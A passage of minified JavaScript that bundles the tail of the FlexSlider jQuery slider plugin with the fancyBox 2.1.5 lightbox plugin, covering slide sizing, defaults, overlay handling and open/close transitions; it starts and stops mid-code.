t=a.slides.first(),e=a.vars.itemMargin,i=a.vars.minItems,n=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.isFirefox&&(a.w=a.width()),a.h=t.height(),a.boxPadding=t.outerWidth()-t.width(),f?(a.itemT=a.vars.itemWidth+e,a.itemM=e,a.minW=i?i*a.itemT:a.w,a.maxW=n?n*a.itemT-e:a.w,a.itemW=a.minW>a.w?(a.w-e*(i-1))/i:a.maxW<a.w?(a.w-e*(n-1))/n:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+e*(a.count-1):(a.itemW+e)*a.count-a.w-e):(a.itemW=a.w,a.itemM=e,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding,a.computedM=a.itemM},a.update=function(t,e){a.doMath(),f||(t<a.currentSlide?a.currentSlide+=1:t<=a.currentSlide&&0!==t&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===e&&!f||a.pagingCount>a.controlNav.length?g.controlNav.update("add"):("remove"===e&&!f||a.pagingCount<a.controlNav.length)&&(f&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),g.controlNav.update("remove",a.last))),a.vars.directionNav&&g.directionNav.update()},a.addSlide=function(e,i){var n=t(e);a.count+=1,a.last=a.count-1,u&&h?void 0!==i?a.slides.eq(a.count-i).after(n):a.container.prepend(n):void 0!==i?a.slides.eq(i).before(n):a.container.append(n),a.update(i,"add"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var i=isNaN(e)?a.slides.index(t(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?t(e,a.slides).remove():u&&h?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(i,"remove"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},g.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var i=t(this),n=e.selector?e.selector:".slides > li",a=i.find(n);1===a.length&&!1===e.allowOneSlide||0===a.length?(a.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)}));var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,n){var a=i("html"),o=i(t),r=i(e),s=i.fancybox=function(){s.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},f=function(t){return h(t)&&t.indexOf("%")>0},p=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},m=function(t,e){var i=parseInt(t,10)||0;return e&&f(t)&&(i=s.getViewport()[e]/100*i),Math.ceil(i)},g=function(t,e){return m(t,e)+"px"};i.extend(s,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==s.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,(function(a,o){var r,l,c,d,f,p,m,g={};"object"===i.type(o)&&(o.nodeType&&(o=i(o)),u(o)?(g={href:o.data("fancybox-href")||o.attr("href"),title:o.data("fancybox-title")||o.attr("title"),isDom:!0,element:o},i.metadata&&i.extend(!0,g,o.metadata())):g=o),r=e.href||g.href||(h(o)?o:null),l=e.title!==n?e.title:g.title||"",!(d=(c=e.content||g.content)?"html":e.type||g.type)&&g.isDom&&((d=o.data("fancybox-type"))||(d=(f=o.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(r)&&(d||(s.isImage(r)?d="image":s.isSWF(r)?d="swf":"#"===r.charAt(0)?d="inline":h(o)&&(d="html",c=o)),"ajax"===d&&(p=r.split(/\s+/,2),r=p.shift(),m=p.shift())),c||("inline"===d?r?c=i(h(r)?r.replace(/.*(?=#[^\s]+$)/,""):r):g.isDom&&(c=o):"html"===d?c=r:d||r||!g.isDom||(d="inline",c=o)),i.extend(g,{href:r,type:d,content:c,title:l,selector:m}),t[a]=g})),s.opts=i.extend(!0,{},s.defaults,e),e.keys!==n&&(s.opts.keys=!!e.keys&&i.extend({},s.defaults.keys,e.keys)),s.group=t,s._start(s.opts.index)},cancel:function(){var t=s.coming;t&&!1!==s.trigger("onCancel")&&(s.hideLoading(),s.ajaxLoad&&s.ajaxLoad.abort(),s.ajaxLoad=null,s.imgPreload&&(s.imgPreload.onload=s.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),s.coming=null,s.current||s._afterZoomOut(t))},close:function(t){s.cancel(),!1!==s.trigger("beforeClose")&&(s.unbindEvents(),s.isActive&&(s.isOpen&&!0!==t?(s.isOpen=s.isOpened=!1,s.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),s.wrap.stop(!0,!0).removeClass("fancybox-opened"),s.transitions[s.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),s._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(s.player.timer)},i=function(){e(),s.current&&s.player.isActive&&(s.player.timer=setTimeout(s.next,s.current.playSpeed))},n=function(){e(),r.unbind(".player"),s.player.isActive=!1,s.trigger("onPlayEnd")};!0===t||!s.player.isActive&&!1!==t?s.current&&(s.current.loop||s.current.index<s.group.length-1)&&(s.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),s.trigger("onPlayStart")):n()},next:function(t){var e=s.current;e&&(h(t)||(t=e.direction.next),s.jumpto(e.index+1,t,"next"))},prev:function(t){var e=s.current;e&&(h(t)||(t=e.direction.prev),s.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var a=s.current;a&&(t=m(t),s.direction=e||a.direction[t>=a.index?"next":"prev"],s.router=i||"jumpto",a.loop&&(t<0&&(t=a.group.length+t%a.group.length),t%=a.group.length),a.group[t]!==n&&(s.cancel(),s._start(t)))},reposition:function(t,e){var n,a=s.current,o=a?a.wrap:null;o&&(n=s._getPosition(e),t&&"scroll"===t.type?(delete n.position,o.stop(!0,!0).animate(n,200)):(o.css(n),a.pos=i.extend({},a.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(c),c=null),s.isOpen&&!c&&(c=setTimeout((function(){var n=s.current;n&&!s.isClosing&&(s.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&s._setDimension(),"scroll"===e&&n.canShrink||s.reposition(t),s.trigger("onUpdate"),c=null)}),i&&!d?0:300))},toggle:function(t){s.isOpen&&(s.current.fitToView="boolean"===i.type(t)?t:!s.current.fitToView,d&&(s.wrap.removeAttr("style").addClass("fancybox-tmp"),s.trigger("onUpdate")),s.update())},hideLoading:function(){r.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;s.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(s.cancel).appendTo("body"),r.bind("keydown.loading",(function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),s.cancel())})),s.defaults.fixed||(e=s.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=s.current&&s.current.locked||!1,i={x:o.scrollLeft(),y:o.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:o.width(),i.h=d&&t.innerHeight?t.innerHeight:o.height()),i},unbindEvents:function(){s.wrap&&u(s.wrap)&&s.wrap.unbind(".fb"),r.unbind(".fb"),o.unbind(".fb")},bindEvents:function(){var t,e=s.current;e&&(o.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),s.update),(t=e.keys)&&r.bind("keydown.fb",(function(a){var o=a.which||a.keyCode,r=a.target||a.srcElement;if(27===o&&s.coming)return!1;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||r&&(r.type||i(r).is("[contenteditable]"))||i.each(t,(function(t,r){return e.group.length>1&&r[o]!==n?(s[t](r[o]),a.preventDefault(),!1):i.inArray(o,r)>-1?(s[t](),a.preventDefault(),!1):void 0}))})),i.fn.mousewheel&&e.mouseWheel&&s.wrap.bind("mousewheel.fb",(function(t,n,a,o){for(var r=t.target||null,l=i(r),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=p(l[0]),l=i(l).parent();0===n||c||s.group.length>1&&!e.canShrink&&(o>0||a>0?s.prev(o>0?"down":"left"):(o<0||a<0)&&s.next(o<0?"up":"right"),t.preventDefault())})))},trigger:function(t,e){var n,a=e||s.coming||s.current;if(a){if(i.isFunction(a[t])&&(n=a[t].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,(function(e,n){n&&s.helpers[e]&&i.isFunction(s.helpers[e][t])&&s.helpers[e][t](i.extend(!0,{},s.helpers[e].defaults,n),a)})),r.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,a,o,r,l={};if(t=m(t),!(e=s.group[t]||null))return!1;if(o=(l=i.extend(!0,{},s.opts,e)).margin,r=l.padding,"number"===i.type(o)&&(l.margin=[o,o,o,o]),"number"===i.type(r)&&(l.padding=[r,r,r,r]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=s.group,l.index=t,s.coming=l,!1!==s.trigger("beforeLoad")){if(a=l.type,n=l.href,!a)return s.coming=null,!(!s.current||!s.router||"jumpto"===s.router)&&(s.current.index=t,s[s.router](s.direction));if(s.isActive=!0,"image"!==a&&"swf"!==a||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===a&&(l.aspectRatio=!0),"iframe"===a&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],(function(t,e){l.skin.css("padding"+e,g(l.padding[t]))})),s.trigger("onReady"),"inline"===a||"html"===a){if(!l.content||!l.content.length)return s._error("content")}else if(!n)return s._error("href");"image"===a?s._loadImage():"ajax"===a?s._loadAjax():"iframe"===a?s._loadIframe():s._afterLoad()}else s.coming=null},_error:function(t){i.extend(s.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:s.coming.tpl.error}),s._afterLoad()},_loadImage:function(){var t=s.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,s.coming.width=this.width/s.opts.pixelRatio,s.coming.height=this.height/s.opts.pixelRatio,s._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,s._error("image")},t.src=s.coming.href,!0!==t.complete&&s.showLoading()},_loadAjax:function(){var t=s.coming;s.showLoading(),s.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){s.coming&&"abort"!==e?s._error("ajax",t):s.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,s._afterLoad())}}))},_loadIframe:function(){var t=s.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}})),t.iframe.preload&&(s.showLoading(),e.one("load",(function(){i(this).data("ready",1),d||i(this).bind("load.fb",s.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),s._afterLoad()}))),t.content=e.appendTo(t.inner),t.iframe.preload||s._afterLoad()},_preloadImages:function(){var t,e,i=s.group,n=s.current,a=i.length,o=n.preload?Math.min(n.preload,a-1):0;for(e=1;e<=o;e+=1)"image"===(t=i[(n.index+e)%a]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,a,o,r,l=s.coming,c=s.current,d="fancybox-placeholder";if(s.hideLoading(),l&&!1!==s.isActive){if(!1===s.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(s.coming=null);switch(c&&(s.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),s.unbindEvents(),t=l,e=l.content,n=l.type,a=l.scrolling,i.extend(s,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:c}),o=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(d)||e.data(d,i('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",(function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)})));break;case"image":e=t.tpl.image.replace("{href}",o);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+o+'"></param>',r="",i.each(t.swf,(function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',r+=" "+t+'="'+i+'"'})),e+='<embed src="'+o+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),s.trigger("beforeShow"),t.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),s._setDimension(),s.reposition(),s.isOpen=!1,s.coming=null,s.bindEvents(),s.isOpened?c.prevMethod&&s.transitions[c.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),s.transitions[s.isOpened?t.nextMethod:t.openMethod](),s._preloadImages()}},_setDimension:function(){var t,e,n,a,o,r,l,c,d,u,h,p,v,x,y,b,w,_=s.getViewport(),S=0,C=s.wrap,k=s.skin,T=s.inner,E=s.current,A=E.width,M=E.height,P=E.minWidth,q=E.minHeight,N=E.maxWidth,L=E.maxHeight,F=E.scrolling,D=E.scrollOutside?E.scrollbarWidth:0,I=E.margin,W=m(I[1]+I[3]),$=m(I[0]+I[2]);if(C.add(k).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),o=W+(n=m(k.outerWidth(!0)-k.width())),r=$+(a=m(k.outerHeight(!0)-k.height())),l=f(A)?(_.w-o)*m(A)/100:A,c=f(M)?(_.h-r)*m(M)/100:M,"iframe"===E.type){if(b=E.content,E.autoHeight&&1===b.data("ready"))try{b[0].contentWindow.document.location&&(T.width(l).height(9999),w=b.contents().find("body"),D&&w.css("overflow-x","hidden"),c=w.outerHeight(!0))}catch(t){}}else(E.autoWidth||E.autoHeight)&&(T.addClass("fancybox-tmp"),E.autoWidth||T.width(l),E.autoHeight||T.height(c),E.autoWidth&&(l=T.width()),E.autoHeight&&(c=T.height()),T.removeClass("fancybox-tmp"));if(A=m(l),M=m(c),h=l/c,P=m(f(P)?m(P,"w")-o:P),N=m(f(N)?m(N,"w")-o:N),q=m(f(q)?m(q,"h")-r:q),d=N,u=L=m(f(L)?m(L,"h")-r:L),E.fitToView&&(N=Math.min(_.w-o,N),L=Math.min(_.h-r,L)),x=_.w-W,y=_.h-$,E.aspectRatio?(A>N&&(M=m((A=N)/h)),M>L&&(A=m((M=L)*h)),A<P&&(M=m((A=P)/h)),M<q&&(A=m((M=q)*h))):(A=Math.max(P,Math.min(A,N)),E.autoHeight&&"iframe"!==E.type&&(T.width(A),M=T.height()),M=Math.max(q,Math.min(M,L))),E.fitToView)if(T.width(A).height(M),C.width(A+n),p=C.width(),v=C.height(),E.aspectRatio)for(;(p>x||v>y)&&A>P&&M>q&&!(S++>19);)M=Math.max(q,Math.min(L,M-10)),(A=m(M*h))<P&&(M=m((A=P)/h)),A>N&&(M=m((A=N)/h)),T.width(A).height(M),C.width(A+n),p=C.width(),v=C.height();else A=Math.max(P,Math.min(A,A-(p-x))),M=Math.max(q,Math.min(M,M-(v-y)));D&&"auto"===F&&M<c&&A+n+D<x&&(A+=D),T.width(A).height(M),C.width(A+n),p=C.width(),v=C.height(),t=(p>x||v>y)&&A>P&&M>q,e=E.aspectRatio?A<d&&M<u&&A<l&&M<c:(A<d||M<u)&&(A<l||M<c),i.extend(E,{dim:{width:g(p),height:g(v)},origWidth:l,origHeight:c,canShrink:t,canExpand:e,wPadding:n,hPadding:a,wrapSpace:v-k.outerHeight(!0),skinSpace:k.height()-M}),!b&&E.autoHeight&&M>q&&M<L&&!e&&T.height("auto")},_getPosition:function(t){var e=s.current,i=s.getViewport(),n=e.margin,a=s.wrap.width()+n[1]+n[3],o=s.wrap.height()+n[0]+n[2],r={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&o<=i.h&&a<=i.w?r.position="fixed":e.locked||(r.top+=i.y,r.left+=i.x),r.top=g(Math.max(r.top,r.top+(i.h-o)*e.topRatio)),r.left=g(Math.max(r.left,r.left+(i.w-a)*e.leftRatio)),r},_afterZoomIn:function(){var t=s.current;t&&(s.isOpen=s.isOpened=!0,s.wrap.css("overflow","visible").addClass("fancybox-opened"),s.update(),(t.closeClick||t.nextClick&&s.group.length>1)&&s.inner.css("cursor","pointer").bind("click.fb",(function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),s[t.closeClick?"close":"next"]())})),t.closeBtn&&i(t.tpl.closeBtn).appendTo(s.skin).bind("click.fb",(function(t){t.preventDefault(),s.close()})),t.arrows&&s.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(s.outer).bind("click.fb",s.prev),(t.loop||t.index<s.group.length-1)&&i(t.tpl.next).appendTo(s.outer).bind("click.fb",s.next)),s.trigger("afterShow"),t.loop||t.index!==t.group.length-1?s.opts.autoPlay&&!s.player.isActive&&(s.opts.autoPlay=!1,s.play()):s.play(!1))},_afterZoomOut:function(t){t=t||s.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(s,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),s.trigger("afterClose",t)}}),s.transitions={getOrigPosition:function(){var t=s.current,e=t.element,i=t.orig,n={},a=50,o=50,r=t.hPadding,l=t.wPadding,c=s.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),o=i.outerHeight())):(n.top=c.y+(c.h-o)*t.topRatio,n.left=c.x+(c.w-a)*t.leftRatio),("fixed"===s.wrap.css("position")||t.locked)&&(n.top-=c.y,n.left-=c.x),n={top:g(n.top-r*t.topRatio),left:g(n.left-l*t.leftRatio),width:g(a+l),height:g(o+r)}},step:function(t,e){var i,n,a=e.prop,o=s.current,r=o.wrapSpace,l=o.skinSpace;"width"!==a&&"height"!==a||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),s.isClosing&&(i=1-i),n=t-("width"===a?o.wPadding:o.hPadding),s.skin[a](m("width"===a?n:n-r*i)),s.inner[a](m("width"===a?n:n-r*i-l*i)))},zoomIn:function(){var t=s.current,e=t.pos,n=t.openEffect,a="elastic"===n,o=i.extend({opacity:1},e);delete o.position,a?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),s.wrap.css(e).animate(o,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:a?this.step:null,complete:s._afterZoomIn})},zoomOut:function(){var t=s.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),s.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:s._afterZoomOut})},changeIn:function(){var t,e=s.current,i=e.nextEffect,n=e.pos,a={opacity:1},o=s.direction,r=200;n.opacity=.1,"elastic"===i&&(t="down"===o||"up"===o?"top":"left","down"===o||"right"===o?(n[t]=g(m(n[t])-r),a[t]="+=200px"):(n[t]=g(m(n[t])+r),a[t]="-=200px")),"none"===i?s._afterZoomIn():s.wrap.css(n).animate(a,{duration:e.nextSpeed,easing:e.nextEasing,complete:s._afterZoomIn})},changeOut:function(){var t=s.previous,e=t.prevEffect,n={opacity:.1},a=s.direction;"elastic"===e&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},s.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(s.coming?s.coming.parent:t.parent),this.fixed=!1,t.fixed&&s.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(o.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",(function(t){if(i(t.target).hasClass("fancybox-overlay"))return s.isActive?s.close():e.close(),!1})),this.overlay.css(t.css).show()},close:function(){var t,e;o.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=o.scrollTop(),e=o.scrollLeft(),this.el.removeClass("fancybox-lock"),o.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),r.width()>t&&(i=r.width())):r.width()>o.width()&&(i=r.width()),this.overlay.width(i).height(r.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=r.height()>o.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,a;e.locked&&(!1!==this.margin&&(i("*").filter((function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=o.scrollTop(),a=o.scrollLeft(),this.el.addClass("fancybox-lock"),o.scrollTop(n).scrollLeft(a)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!s.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},s.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,a=s.current,o=a.title,r=t.type;if(i.isFunction(o)&&(o=o.call(a.element,a)),h(o)&&""!==i.trim(o)){switch(e=i('<div class="fancybox-title fancybox-title-'+r+'-wrap">'+o+"</div>"),r){case"inside":n=s.skin;break;case"outside":n=s.wrap;break;case"over":n=s.inner;break;default:n=s.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),s.current.margin[2]+=Math.abs(m(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),a=this.selector||"",o=function(o){var r,l,c=i(this).blur(),d=e;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||c.is(".fancybox-wrap")||(r=t.groupAttr||"data-fancybox-group",(l=c.attr(r))||(r="rel",l=c.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(d=(c=(c=a.length?i(a):n).filter("["+r+'="'+l+'"]')).index(this)),t.index=d,!1!==s.open(c,t)&&o.preventDefault())};return e=(t=t||{}).index||0,a&&!1!==t.live?r.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",o):n.unbind("click.fb-start").bind("click.fb-start",o),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready((function(){var e,o,r,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(r=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===r[0].offsetTop||15===r[0].offsetTop,r.remove(),l)),i.extend(s.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),a.addClass("fancybox-lock-test"),o=i(t).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(o-e)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),function(t,e,i,n){var a=function(){var 